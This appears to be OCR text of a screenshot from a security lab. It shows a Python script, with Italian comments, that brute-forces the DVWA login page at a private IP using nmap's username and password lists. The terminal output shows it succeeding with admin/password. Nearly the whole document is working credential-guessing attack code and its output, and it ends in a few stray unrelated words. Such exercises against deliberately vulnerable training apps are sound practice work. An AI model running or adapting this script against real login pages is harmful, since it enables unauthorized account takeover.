 1 #importiamo la libreria http.client usato insieme alla urllib.parse per la gestione
di url http
2 import http.client, urllib.parse
3 #liste username e password
4 username_file = open("/usr/share/nmap/nselib/data/usernames.lst")
5 password_file = open("/usr/share/nmap/nselib/data/passwords.lst")
6
7 user_list = username_file.readlines()
8 pwd_list = password_file.readlines()
9 #ciclo for per la ricerca di username e password
10 for user in user_list:
11         user = user.rstrip()
12         for pwd in pwd_list:
13                 pwd = pwd.rstrip()
14
15                 print(user, '-', pwd)
16 #definire i parametri per la pagina di login
17                 post_parameters = urllib.parse.urlencode({'username': user,
'password': pwd, 'Login': 'Submit'})
18 #specifica degli headers della pagina HTTP
19                 headers = {'Content-type': 'application/x-www-form-urlencoded',
'Accept': 'text/html, application/xhtml+xml'}
20 #creazione connessione HTTP all'IP del server, inserimento dei parametri di login
21                 connection = http.client.HTTPConnection("192.168.32.101", 80)
22                 connection.request('POST', '/dvwa/login.php', post_parameters,
headers)
23                 response = connection.getresponse()
24 #costrutto if per verificare se la risposta dell'header sia la pagina desiderata
25                 if(response.getheader('location') == 'index.php'):
26                         print('Logged with: ', user, '-', pwd)
27                         exit()
┌──(kali㉿kali)-[~/Desktop/Benchmark code]
└─$ python bruteforce.py
admin - kali
admin - 123456
admin - 12345
admin - 123456789
admin - password
Logged with:  admin - password
┌──(kali㉿kali)-[~/Desktop/Benchmark code]
└─$
NUX
you are able to hear"